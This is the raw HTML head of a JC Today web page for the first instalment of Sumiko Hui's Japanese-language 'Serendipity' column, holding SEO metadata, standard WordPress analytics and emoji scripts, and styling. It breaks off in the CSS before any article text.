

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/
body_size: 37348
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
		<title>第1回 美樹ちゃんと「澄子のつぶやき」 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【連載コラム】許澄子さんが送る新連載コラム「セレンディピティ」幸福をつかむ。第1回はコラムを書くきっかけです。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="第1回 美樹ちゃんと「澄子のつぶやき」 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【連載コラム】許澄子さんが送る新連載コラム「セレンディピティ」幸福をつかむ。第1回はコラムを書くきっかけです。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/01/12/sumiko-hui-serendipity-1/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2023-01-12T18:00:00+00:00" />
		<meta property="article:modified_time" content="2023-01-12T21:10:57+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="第1回 美樹ちゃんと「澄子のつぶやき」 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【連載コラム】許澄子さんが送る新連載コラム「セレンディピティ」幸福をつかむ。第1回はコラムを書くきっかけです。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/Sumiko-Hui_JC-Today.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#article","name":"\u7b2c1\u56de \u7f8e\u6a39\u3061\u3083\u3093\u3068\u300c\u6f84\u5b50\u306e\u3064\u3076\u3084\u304d\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u7b2c1\u56de\u3000\u7f8e\u6a39\u3061\u3083\u3093\u3068\u300c\u6f84\u5b50\u306e\u3064\u3076\u3084\u304d\u300d","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/01\/Sumiko-Hui_JC-Today.jpg","width":1200,"height":800},"datePublished":"2023-01-12T10:00:00-08:00","dateModified":"2023-01-12T13:10:57-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#webpage"},"articleSection":"\u300c\u30bb\u30ec\u30f3\u30c7\u30a3\u30d4\u30c6\u30a3\u300d\u5e78\u904b\u3092\u3064\u304b\u3080, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","position":2,"name":"\u9023\u8f09\u30b3\u30e9\u30e0","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/sumiko-hui-serendipity\/#listItem","name":"\u300c\u30bb\u30ec\u30f3\u30c7\u30a3\u30d4\u30c6\u30a3\u300d\u5e78\u904b\u3092\u3064\u304b\u3080"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/sumiko-hui-serendipity\/#listItem","position":3,"name":"\u300c\u30bb\u30ec\u30f3\u30c7\u30a3\u30d4\u30c6\u30a3\u300d\u5e78\u904b\u3092\u3064\u304b\u3080","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/sumiko-hui-serendipity\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#listItem","name":"\u7b2c1\u56de\u3000\u7f8e\u6a39\u3061\u3083\u3093\u3068\u300c\u6f84\u5b50\u306e\u3064\u3076\u3084\u304d\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#listItem","position":4,"name":"\u7b2c1\u56de\u3000\u7f8e\u6a39\u3061\u3083\u3093\u3068\u300c\u6f84\u5b50\u306e\u3064\u3076\u3084\u304d\u300d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/sumiko-hui-serendipity\/#listItem","name":"\u300c\u30bb\u30ec\u30f3\u30c7\u30a3\u30d4\u30c6\u30a3\u300d\u5e78\u904b\u3092\u3064\u304b\u3080"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/","name":"\u7b2c1\u56de \u7f8e\u6a39\u3061\u3083\u3093\u3068\u300c\u6f84\u5b50\u306e\u3064\u3076\u3084\u304d\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u9023\u8f09\u30b3\u30e9\u30e0\u3011\u8a31\u6f84\u5b50\u3055\u3093\u304c\u9001\u308b\u65b0\u9023\u8f09\u30b3\u30e9\u30e0\u300c\u30bb\u30ec\u30f3\u30c7\u30a3\u30d4\u30c6\u30a3\u300d\u5e78\u798f\u3092\u3064\u304b\u3080\u3002\u7b2c1\u56de\u306f\u30b3\u30e9\u30e0\u3092\u66f8\u304f\u304d\u3063\u304b\u3051\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/01\/Sumiko-Hui_JC-Today.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/#mainImage"},"datePublished":"2023-01-12T10:00:00-08:00","dateModified":"2023-01-12T13:10:57-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/01\/12\/sumiko-hui-serendipity-1\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 